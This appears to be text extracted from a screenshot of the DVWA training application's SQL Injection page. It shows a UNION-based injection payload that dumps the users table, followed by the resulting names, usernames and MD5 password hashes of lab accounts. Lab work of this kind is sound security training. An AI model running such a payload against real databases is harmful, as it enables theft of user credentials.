 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html